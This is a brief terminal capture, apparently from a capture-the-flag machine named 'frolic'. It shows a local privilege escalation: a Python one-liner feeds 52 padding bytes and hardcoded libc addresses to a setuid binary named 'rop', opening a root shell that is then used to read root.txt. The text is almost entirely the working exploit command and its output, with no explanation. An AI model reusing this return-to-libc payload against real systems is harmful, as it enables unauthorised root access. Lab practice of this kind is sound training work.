 www-data@frolic:/home/ayush/.binary$ ./rop $(python -c 'print("a"*52 + "\xa0\x3d
\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")')
<d\xe5\xb7" + "\xd0\x79\xe4\xb7" + "\x0b\x4a\xf7\xb7")')
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# cd /root
cd /root
# ls
ls
root.txt
# cat root.txt
cat root.txt
#